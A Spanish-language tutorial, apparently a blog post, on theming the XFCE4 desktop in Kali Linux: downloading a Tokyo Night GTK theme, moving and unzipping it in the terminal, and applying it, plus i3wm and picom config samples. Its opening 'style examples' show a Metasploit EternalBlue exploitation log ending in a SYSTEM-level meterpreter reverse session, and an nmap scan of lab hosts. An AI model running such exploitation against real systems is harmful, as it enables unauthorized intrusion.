


Como personalizar el entorno de escritorio XFCE4

~ made by m4n14ck ~

Buenas a todos pues la verdad hago este tutorial para que puedan personalizar de una mejor forma el entorno de escritorio xfce4 en gnu/linux ya que e visto muy pocas personas pueden hacer esto asi que quiero compartir este conocimiento con ustedes y tambien algunos softwares que les pueden servir.

Ejemplos de algunos estilos:



```

[*] 192.168.200.6:445 - Starting non-paged pool grooming
[*] 192.168.200.6:445 - Sending SMBv2 buffers
[*] 192.168.200.6:445 - Classify SMBv2 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.200.6:445 - Sending final SMBv2 buffers
[*] 192.168.200.6:445 - Receiving last fragment of exploit packet!
[*] 192.168.200.6:445 - INTERNALBLUE overwrote completed successfully (0x00000000)!
```

msf6 exploit(windows/smb/ms17_010_ternalblue) > sessions

Active sessions

Id	Name	Type	Information	Connection
1		shell	x64/windows	Shell Banner: Microsoft Windows [Version 6.1.7601] 192.168.200.6:4433

msf6 exploit(windows/smb/ms17_010_ternalblue) > sessions -u 1

[*] Executing 'post/multi/manage/shell to meterpreter' on session(s): [1]

[*] Upgrading session ID: 1

[*] Started reverse TCP handler on 192.168.200.5:4433

msf6 exploit(windows/smb/ms17_010_ternalblue) >

[*] Sending stage (208774 bytes) to 192.168.200.6

[*] Meterpreter session 2 opened (192.168.200.5:4433 -> 192.168.200.6:49181) at 2024-01-24 00:00:00

[*] Stopping exploit/multi/handler

msf6 exploit(windows/smb/ms17_010_ternalblue) > sessions

Active sessions

Id	Name	Type	Information	Connection
1		shell	x64/windows	Shell Banner: Microsoft Windows [Version 6.1.7601] 192.168.200.6:4433
2		meterpreter	x64/windows	NT AUTHORITY\SYSTEM @ XD-PC 192.168.200.6:49181

msf6 exploit(windows/smb/ms17_010_ternalblue) >

```

(sudo) password for m4n1ck:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 13:08 CST
Nmap scan report for 10.8.2.2
Host is up (0.000ms latency).
Not shown: 998 filtered tcp ports (no-response)
PORT      STATE SERVICE      VERSION
135/tcp    open  msrpc        Microsoft Windows RPC
445/tcp    open  microsoft-ds?
MAC Address: 52:54:00:12:35:82 (QEMU virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Nmap scan report for 10.8.2.4
Host is up (0.000ms latency).
Not shown: 998 filtered tcp ports (no-response)
PORT      STATE SERVICE      VERSION
135/tcp    open  msrpc        Microsoft Windows RPC
445/tcp    open  microsoft-ds?
MAC Address: 52:54:00:12:35:83 (QEMU virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Nmap scan report for 10.8.2.15
Host is up (0.000ms latency).
10.11.18.80 scanned port 10.8.2.15 are in ignored states.
Not shown: 1000 closed tcp ports (reset)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (4 hosts up) scanned in 19.46 seconds
m4n1ck@kali:~$ 
```


el SO(Sistema Operativo) el cual personalice es kali linux el cual utiliza como DE o entorno de escritorio el xfce4 esto se puede hacer con cualquier distro de gnu/linux ya sea Arch, Ubuntu, Xubuntu, kali, parrot, debian, endeavourOS etc con la unica condicion de que tenga el DE/Desktop Environment) Entorno de escritorio de xfce4.

Este tutorial es fácil y sencillo sin tanto tecnicismo para que se logre comprender mejor todo lo que voy a explicar aparte de que viene con imágenes.

Bueno sin nada mas que decir comencemos.

Lo primero que se tiene que hacer es tener una distro de gnu/linux puede ser cualquier distro no importa cual pero tiene que tener xfce4 como entorno de escritorio lo más común es que el xfce4 si recién lo instalaron pues este tendrá las configuraciones por defecto.


Ejemplo:



Bien vamos a preparar todo para poder personalizarlo y para ello tendremos que crear una carpeta llamada **themes** esta carpeta por defecto no vendrá creada a si que nosotros lo tendremos que hacer y bien para crear esta carpeta lo haremos en el emulador de terminal en mi caso yo utilizo el emulador de terminal tilix el cual es una terminal que me agrada ya que esta es me da muchas opciones y atajos de teclado para que pueda trabajar de una forma más eficiente a la hora de muchas tareas a la vez sin tener que invocar muchas terminales a la vez.

Bien este es un ejemplo de cómo se crea una carpeta en gnu/linux en este caso estamos creando la carpeta **themes** en la carpeta de usuario(en el home) pero para que esta carpeta este oculta utilizaremos el . al principio de **themes** algo a si **.themes**.

Ejemplo:




```
m4n14ck@kali:~$ mkdir .themes_
```

Fácil y sencillo una vez puesto el comando **mkdir** más el nombre de la carpeta a crear solo se tiene que dar enter y ya estaría listo bueno ese seria el primer paso.

Ahora el segundo paso es buscar el tema que queremos usar y para esto utilizaremos el navegador web puede ser el que sea o el que mas les agrade en mi caso sera firefox ya que en la mayor parte de las distros de gnu/linux este navegador ya viene instalado por defecto.

Abren su navegador y escriben lo siguiente: xfce-look y les tendra que aparecer varios links.

Ejemplo:



pero el que más importa es el que dice **GTK3/4 Themes1531** a si que le daremos click a ese link y nos va a redirigir a la página donde vamos a descargar algunos temas.

Bien una vez dentro de la pagina nos tendrá que aparecer esto:

The screenshot shows a web browser window with the URL <https://www.xfce-look.org/browse?cat=135&ord=latest>. The page title is "GTK3/4 Themes". On the left, there's a sidebar with categories like "Beryl/Emerald Themes", "Compiz Themes", "Cursors", "Full Icon Themes", "GTK2 Themes", and "GTK3/4 Themes" (which is selected). The main content area shows three themes listed:


- Ant Themes 1.3.0** by elverlara: A flat and light theme with a modern look! IMPORTANT! Recently this and my other themes have been attacked by a bunch of crazy fake accounts giving massive downvotes trying to defame those themes, that situation has already been reported and hopefully a solution will be found. Thanks for your ...
Rating: 8.9, 14 hours ago
- Midnight Gtk Themes 2.3.4** by g.nome: GTK3/4 Themes
Rating: 8.9, 14 hours ago
- Goldy-Dark-GTK** by l4k1: Dark GTK Theme Modified Original Breeze GTK Theme, adapted for Dark Round Plasma Theme Goldy-Dark-Plasma, which you can download. Here the theme was tested on KDE Plasma 5.27, for GTK applications in Plasma.
Rating: 5.0, 17 hours ago

On the right side, there are sections for "Community", "About", "Chat", "Register or Login", and a "PlingStore" button.

como podrán observar hay muchos temas algunos temas son muy buenos y otros pues no tanto pero eso ya dependerá de sus gustos también de que algunos temas no todos peros si algunos para que funcionen mejor pues se tendrán que hacer más cosas pero pues este es un tutorial simple a si que no me voy a meter de lleno en eso aparte de que el tutorial sería más largo y el punto es no aburrirlos.

Bien busquen el tema que mas les guste y le dan click para poder ir a la parte donde podran ver lo que tiene ese tema y la descarga. Por mi parte yo elegiré uno que me gusto mucho por su simplicidad.


No se preocupen si no saben cual elegir puede elegir el que yo les daré por ejemplo el Tokyo Night



el cual se encuentra en esta sección:

Previous 1 2 3 4 5 6 7 8 9 10 Next

le damos click al tema y nos tendrá que apareces esto:



le doy click para hacerle zoom a la imagen la cual no está nada mal la verdad.



Bien una vez le damos una ojeada al tema pues llega la hora de descargarlo.

Debajo de la imagen del tema se logra ver varias opciones pero la opción que nos importa es la que dice **Files** pero nosotros estamos en **Product** así que solo le damos click a donde dice **Files** el cual esta a lado de **Product**.

Available as/for:

Description: Tokyonight GTK Themes

For more details, visit the GitHub repository

Last changelog:
• Update! 2 weeks ago

- Theme now based on Magnetic GTK Theme by @vinceliuice

DETAILS

license	GPLv3
version	1.0
updated	2 weeks ago
added	2 years ago
downloads 24h	159
mediaviews 24h	0
pageviews 24h	279

[Report Misuse](#) [Report SPAM](#)

[Report this product as a clone](#)

Una vez que se le dio click a **Files** nos tendrá que salir algo como esto:

Bien como se logra observar en la imagen hay muchos archivos con la extensión **.Zip** ustedes pueden elegir el que gusten pero eso sí algunos temas son claros y otros oscuros ya que en los links para poder descargar el tema con extensión **.Zip** en estos dicen **Dark** o **Light** yo utilizare el que dice **04-Tokyonight-Dark-Storm-B-LB.zip** por ejemplo

File (click to download)	Version	Description	GTK Versions	GTK Desktops	Downloads	Date
04-Tokyonight-Light-Storm-B-LB.zip	1.0	TN Light Storm Border Legacy Buttons			135	2024-03-18
04-Tokyonight-Light-Moon-B-LB.zip	1.0	TN Light Moon Border Legacy Buttons			69	2024-03-18
04-Tokyonight-Light-B-LB.zip	1.0	TN Light Border Legacy Buttons			56	2024-03-18
04-Tokyonight-Dark-Storm-B-LB.zip	1.0	TN Dark Storm Border Legacy Buttons			341	2024-03-18
04-Tokyonight-Dark-Moon-B-LB.zip	1.0	TN Dark Moon Border Legacy Buttons			220	2024-03-18
04-Tokyonight-Dark-B-LB.zip	1.0	TN Dark Border Legacy Buttons			240	2024-03-18
03-Tokyonight-Light-Storm-BL-LB.zip	1.0	TN Light Storm Borderless Legacy Buttons			53	2024-03-18
03-Tokyonight-Light-Moon-BL-LB.zip	1.0	TN Light Moon Borderless Legacy Buttons			37	2024-03-18
03-Tokyonight-Light-BL-LB.zip	1.0	TN Light Borderless Legacy Buttons			39	2024-03-18
03-Tokyonight-Dark-Storm-BL-LB.zip	1.0	TN Dark Storm Borderless Legacy Buttons			109	2024-03-18
03-Tokyonight-Dark-Moon-BL-LB.zip	1.0	TN Dark Moon Borderless Legacy Buttons			102	2024-03-18

DETAILS

license	GPLv3
version	1.0
updated	2 weeks ago
added	2 years ago
downloads 24h	159
mediaviews 24h	0
pageviews 24h	279

[Report Misuse](#) [Report SPAM](#)

[Report this product as a clone](#)


More GTK3/4 Themes from fkrpsvart:

Other GTK3/4 Themes:

Una vez se le da click pues tendrán que esperar 5 segundos y después ya estará listo para la descarga.

File (Click to download)	Version	Description	GTK Versions	GTK Desktops	Downloads	Date
04-Tokyonight-Light-Storm-B-LB.zip	1.0	TN Light Storm Border Legacy Buttons			135	2024-03-18 C
04-Tokyonight-Light-Moon-B-LB.zip	1.0	TN Light Moon Border Legacy Buttons			69	2024-03-18 C
04-Tokyonight-Light-B-LB.zip		Click the button below to start download.			56	2024-03-18 C
04-Tokyonight-Dark-Storm-B-LB.zip					341	2024-03-18 C
04-Tokyonight-Dark-Moon-B-LB.zip					220	2024-03-18 C
04-Tokyonight-Dark-B-LB.zip					240	2024-03-18 C
03-Tokyonight-Light-Storm-B-LB.zip					53	2024-03-18 C
03-Tokyonight-Light-Moon-B-LB.zip					37	2024-03-18 C
03-Tokyonight-Light-BL-LB.zip					39	2024-03-18 C
03-Tokyonight-Dark-Storm-B-LB.zip					109	2024-03-18 C
03-Tokyonight-Dark-Moon-B-LB.zip					102	2024-03-18 C
03-Tokyonight-Dark-BL-LB.zip					151	2024-03-18 C
02-Tokyonight-Light-Storm-B.zip	1.0	TN Light Storm Border macOS Buttons			27	2024-03-18 C
02-Tokyonight-Light-Moon-B.zip	1.0	TN Light Moon Border macOS Buttons			30	2024-03-18 C
02-Tokyonight-Light-B.zip	1.0	TN Light Border macOS Buttons			30	2024-03-18 C

le dan click a **Download** y listo ya tendrán el tema descargado.



por defecto la descarga del archivo se guarda en su carpeta de descargas lo cual lo vuelve fácil de ubicar.

Bien en este caso se pueden hacer 2 cosas utilizar su gestor de archivos gráfico para descomprimir el archivo .Zip o utilizar el emulador de terminal y utilizar los comandos para poder hacerlo de una forma más fácil en este caso se utilizara el del Emulador de Terminal ya que este es mejor.

Utilizando el Emulador de Terminal

Para este caso utilizaremos el emulador de terminal el cual se hace lo siguiente:

Una vez que tengan su emulador de terminal abierto escriben este comando el cual es el siguiente: **ls Downloads** o **ls Descargas** puse estos dos dependiendo de como tengan nombrado el nombre de su carpeta de Descargas o Downloads en mi caso se llama **Downloads**.

```
m4n14ck@kali:~$ ls Downloads/  
04-Tokyonight-Dark-Storm-B-LB.zip
```

Cómo se logra observar con tan solo poner el comando **ls** el cual enumera el contenido de lo que hay dentro del directorio logre ver que si existe el archivo que descargue en la página y sin tener que entrar a la carpeta de **Downloads** y luego enlistar lo que hay dentro de ella me evite todo eso con tan solo una sola línea ya que entre más simple y sencillo y menos complicado se haga o se logre mejor.

ahora lo que voy a hacer es mover esa carpeta que esta en descargas a la carpeta que se hizo al inicio de este tutorial el cual es **.themes**

se hace lo siguiente:

```
m4n14ck@kali:~$ mv Downloads/04-Tokyonight-Dark-Storm-B-LB.zip .themes/_
```

Bien en esta parte lo voy a dividir en dos para que se comprenda mejor

`mv Downloads/04-Tokyonight-Dark-Storm-B-LB.zip .themes/`

el comando **mv** se utiliza para **Mover** o **Renombrar archivos** en este caso estamos moviendo el archivo hacia la carpeta **.themes**

asi quedaria (**mover**) `mv <Carpeta/archivo> <Destino>`

y ya tan solo se daría enter y listo pero para hacerlo mejor y más avanzado se hace lo siguiente:

```
mv Downloads/04-Tokyonight-Dark-Storm-B-LB.zip .themes/; cd .themes/; clear; ls
```

Bien en esta parte hace lo mismo que el `mv Downloads/04-Tokyonight-Dark-Storm-B-LB.zip .themes/` solo que lo que le sigue tiene un ; y eso significa que terminó esa primera instrucción y al agregar el ; es para que ejecute otra instrucción en este caso el **cd .themes** le estoy diciendo que una vez que mande el archivo **.Zip** a **.themes** esté ahora me mandara a la carpeta **.themes** luego sigue otro ; este es un **clear** lo que hace es limpiar la pantalla del emulador de terminal y al final esta el ultimo ; el cual lo que hace es enlistar lo que hay dentro de la carpeta **.themes**.

```
04-Tokyonight-Dark-Storm-B-LB.zip  
168719-Lhun-Magol-2.1.tar.tar_FILES  
Gradient-black-46
```

```
m4n14ck@kali:~/themes$ _
```

y listo la forma la cual se utilizó el ; fue la más rápida ya que todo lo hice en una sola línea y sin tener que ejecutar todos esos comandos por partes. En la imagen se logra ver el archivo .zip y otros mas por que tengo varios temas en esa carpeta xD pero pues no se preocupen por esos otros archivos el que importa fue el que movimos a la carpeta destino la cual fue .themes

ahora solo toca descomprimir la carpeta esto también se hubiera hecho agregando el **unzip** en la línea de comando anterior para ya solo llegar y ver que se logró descomprimir.

Pero pues en este caso no se hizo a si que para hacer esto se hace lo siguiente en la carpeta de .themes: **unzip 04-Tokyonight-Dark-Storm-B-LB.zip**

El comando **unzip** se utiliza para descomprimir archivos con extensión **.Zip**

a si que es el **unzip** y el nombre del archivo a descomprimir el cual es **04-Tokyonight-Dark-Storm-B-LB.zip**

Les saldra algo como esto en la terminal:

```
m4n14ck@kali:~/themes$ unzip 04-Tokyonight-Dark-Storm-B-LB.zip  
Archive: 04-Tokyonight-Dark-Storm-B-LB.zip  
  creating: Tokyonight-Dark-Storm-B-LB/  
  inflating: Tokyonight-Dark-Storm-B-LB/index.theme  
  creating: Tokyonight-Dark-Storm-B-LB/gnome-shell/  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/pad-osd.css  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/gnome-shell.css  
  creating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/dash-placeholder.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/noise-texture.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/process-working.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/calendar-arrow-left.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/calendar-arrow-right.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/calendar-today.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/checkbox-off-active.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/checkbox-off-hover.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/checkbox-off.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/no-events.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/no-notifications.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/toggle-off.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/checkbox-dark.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/checkbox.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/toggle-on-dark.svg  
  inflating: Tokyonight-Dark-Storm-B-LB/gnome-shell/assets/toggle-on.svg  
    linking: Tokyonight-Dark-Storm-B-LB/gnome-shell/no-events.svg -> assets/no-events.svg  
    linking: Tokyonight-Dark-Storm-B-LB/gnome-shell/process-working.svg -> assets/process-working.svg  
    linking: Tokyonight-Dark-Storm-B-LB/gnome-shell/no-notifications.svg -> assets/no-notifications.svg  
  creating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/  
  inflating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/apps.rc  
  inflating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/hacks.rc  
  inflating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/main.rc  
  creating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/assets/  
  inflating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/assets/border.png  
  inflating: Tokyonight-Dark-Storm-B-LB/gtk-2.0/assets/button-active.png
```


Eso significa que se descomprimio el archivo con éxito.

Ahora al poner el comando **clear** para limpiar la pantalla y el comando **ls** para enlistar lo que hay dentro de la carpeta de **.themes** para ver si se descomprimio el archivo les tendrá que salir una carpeta con el mismo nombre del archivo que se acaba de descomprimir.


```
Tokyonight-Dark-Storm-B-LB  
Tokyonight-Dark-Storm-B-LB-hdpi  
Tokyonight-Dark-Storm-B-LB-xhdpi
```

ahora para confirmar que se logró hacemos los últimos pasos


el cual es ir a donde estan tus aplicaciones darle a settings y a donde dice apariencia algo como esto:



les saldra esta ventana:




y ahora lo unico que tiene que hacer es buscar el tema




le dan click al tema y ya estaría listo.

Cómo se logra observar el tema que tenía antes ya no está y en cambio estoy utilizando el que baje de internet.



Bien esto seria todo por el tutorial puede que luego haga mas si es que tengo tiempo para compartir ese tipo de información también de que luego haga uno sobre el gestor de ventanas i3wm pero para ello se necesita saber un poco más sobre los archivos de configuración y pues claro el i3wm lo veo más para la gente que quiera utilizar la terminal mas que nada tengo algunos ejemplos aquí:



```
m4n14ck@EndeavourOS /home/m4n14ck/anaconda3
m4n14ck anaconda3 28 bin
Bash 1 compiler_compat
C 16 conda-meta
cosas_nim 2 condabin
Descargas 32 doc
Documentos 0 envs
Escritorio 0 etc
Icons 2 include
Icons 1 lib
Icons-in-terminal 14 libexec
Imagenes 12 licensing
Música 0 man
openvpn HTB 2 mkspecs
Plantillas 0 phrasebooks
polybar 1 pkgs
Python 6 plugins
Público 0 qml
reversing 5 resources
drwxr-xr-x 28 m4n14ck m4n14ck 28 2022-07-24 03:21 253K sum, 2116 free 1/24 Top
```

[CIA]

```
GNU nano 6.3 .config/picom.conf Modificado
shadow-offset-y = -8;
#shadow-offset-y = -9;

# Red color value of shadow (0.0 - 1.0, defaults to 0).
# shadow-red = 20

# Green color value of shadow (0.0 - 1.0, defaults to <0>).
# shadow-green = 5

# Blue color value of shadow (0.0 - 1.0, defaults to 0).
# shadow-blue = 6

# Hex string color value of shadow (#000000 - #FFFFFF, defaults to #000000). This option is
# shadow-color = "#AAAAAA"

# Specify a list of conditions of windows that should have no shadow.
#
```

[A Ayuda [G Guardar [B Buscar [C Cortar [E Ejecutar [U Ubicación
[S Salir [R Leer fich. [R Reemplazar [P Pegar [J Justificar [I Ir a linea]

```
[ -] >>> neofetch
[ -] >>> _
```

```
1 | 2 | GNU nano 6.3 .config/i3/config
bindsym $mod+ exec telegram-desktop
bindsym shift+Print exec --no-startup-id xfce4-screenshooter
bindsym $mod+shift+t exec thunar
bindsym $mod+shift+x exec xdg-open
bindsym $mod+shift+d exec discord
#gaps
gaps outer 6
gaps inner 6_
[ A Ayuda    [ G Guardar    [ B Buscar    [ C Cortar    [ E Ejecutar    [ U Ubicación
[ S Salir    [ R Leer fich.    [ R Reemplazar    [ P Pegar    [ J Justificar    [ I Ir a linea ]
```

```
GNU nano 6.3 .config/picom.conf
# daemon = false
# Specify the backend to use: 'xrender', 'glx', or 'xr_glx_hybrid'.
# 'xrender' is the default one.
#backend = "xr_glx_hybrid"
#backend = "glx"
backend = "xrender".
# Enable/disable VSync.
# vsync = false
vsync = true;
# Enable remote control via D-Bus. See the *D-BUS API* section below for more details.
# dbus = false
# Try to detect WM windows (a non-override-redirect window with no
# child that has 'WM_STATE') and mark them as active.
#
# mark-wmwin-focused = false
mark-wmwin-focused = true;
# Mark override-redirect windows that doesn't have a child window with 'WM_STATE' focused.
# mark-overred-focused = false
mark-overred-focused = true;
# Try to detect windows with rounded corners and don't consider them
# shaped windows. The accuracy is not very high, unfortunately.
#
# detect-rounded-corners = false
detect-rounded-corners = true;
# Detect '_NET_WM_WINDOW_OPACITY' on client windows, useful for window managers
# not passing '_NET_WM_WINDOW_OPACITY' of client windows to frame windows.
#
# detect-client-opacity = false
detect-client-opacity = true;
# Use EWMH '_NET_ACTIVE_WINDOW' to determine currently focused window,
#
[ A Ayuda    [ G Guardar    [ B Buscar    [ C Cortar    [ E Ejecutar    [ U Ubicación
[ S Salir    [ R Leer fich.    [ R Reemplazar    [ P Pegar    [ J Justificar    [ I Ir a linea ]
```

```
m4n14ck@EndeavourOS /home/m4n14ck/reversing
m4n14ck Bash 0 C Y REVERSING
bashsimplecurses 11 reversingCon_r2
C 14 C Y REVERSING.rar
cosas_nim 2 Ingenieria Inversa.pdf
Descargas 50 ingenieria-inversa-aprende-el-arte-de-la-.pdf
Documentos 0
Escritorio 0
Icons-in-terminal 14
Imagenes 11
Música 0
Plantillas 0
polybar 1
Python 6
Público 0
reversing 5
Videos 0
cherry.txt 1.41 K
config.conf 15.5 K
drwxr-xr-x 4 m4n14ck m4n14ck 5 2022-08-02 16:44 125K sum, 2126 free 16/19 Bot
```